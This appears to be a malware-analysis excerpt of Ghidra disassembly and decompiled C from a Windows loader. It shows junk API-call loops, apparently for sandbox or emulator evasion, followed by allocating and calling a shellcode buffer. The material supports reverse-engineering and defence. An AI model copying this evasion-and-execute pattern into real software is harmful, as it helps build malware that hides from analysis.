 0040401f PUSH EDI LPDWORD lpBytesRead f
00404020 PUSH EDI DWORD nBufferSize for
00404021 PUSH EDI LPVOID lpBuffer for P
00404022 PUSH EDI HANDLE hNamedPipe for
00404023 CALL EBX=>KERNEL32.DLL::PeekNamedPipe
00404025 CMP ESI,0x2b259d
0040402b JLE LAB_00404037
0040402d CMP dword ptr [ESP + local_450],0x785074d5
00404035 JNZ LAB_00404040
LAB_00404037 XREF[1]: 0040402b(j)
00404037 INC ESI
00404038 CMP ESI,0x11915
0040403e JL LAB_00404016
LAB_00404040 XREF[1]: 00404035(j)
00404040 MOV EAX,[shellcode] = ??
00404045 MOV [DAT_023fa368],EAX = ??
0040404a CALL EAX
0040404c MOV ECX,dword ptr [ESP + 0x44c]
00404053 POP EDI
00404054 POP ESI
00404055 XOR EAX,EAX
00404057 MOV dword ptr FS:[0x0]=>ExceptionList,ECX = 00000000
0040405e POP EBX
0040405f MOV ESP,EBP
00404061 POP EBP
00404062 RET 0x10
**************************************************************
* FUNCTION *
**************************************************************
undefined FUN_00404065(undefined4 param_1)
assume FS_OFFSET = 0xffdff000
undefined AL:1 <RETURN>
undefined4 Stack[0x4]:4 param_1 XREF[3]: 004
20 ExceptionList = &pvStack_14;
21 do {
22 GetTickCount();
23 PeekNamedPipe((HANDLE)0x0,(LPVOID)0x0,0,(LPDWORD)0x0,(LPDWORD)0x0,(LPDWORD)0x0);
24 if ((0x2b259d < iVar1) && (local_450 != 0x785074d5)) break;
25 iVar1 = iVar1 + 1;
26 } while (iVar1 < 0x1c1b);
27 if (size36bd == 0x400) {
28 FUN_00404a0d();
29 local_c = 0;
30 _calloc(0,0);
31 _fseek((FILE *)0x0,0,0);
32 FUN_004068f2(0);
33 _puts((char *)0x0);
34 FUN_00404a32(local_44c);
35 FUN_00404a6e(local_44c);
36 local_c = 0xffffffff;
37 FUN_00404a2a();
38 }
39 else if (size36bd < 0x86) {
40 GetPrivateObjectSecurity((PSECURITY_DESCRIPTOR)0x0,0,local_418,0,&local_454);
41 }
42 size36bd = DAT_00429854;
43 address_03FFE25 = DAT_0042982c;
44 alloc_shellocde();
45 iVar1 = 0;
46 do {
47 SetEndOfFile((HANDLE)0x0);
48 PeekNamedPipe((HANDLE)0x0,(LPVOID)0x0,0,(LPDWORD)0x0,(LPDWORD)0x0,(LPDWORD)0x0);
49 if ((0x2b259d < iVar1) && (local_450 != 0x785074d5)) break;
50 iVar1 = iVar1 + 1;
51 } while (iVar1 < 0x11915);
52 _DAT_023fa368 = shellcode;
53 (*shellcode)();
54 ExceptionList = pvStack_14;
55 return 0;
56 }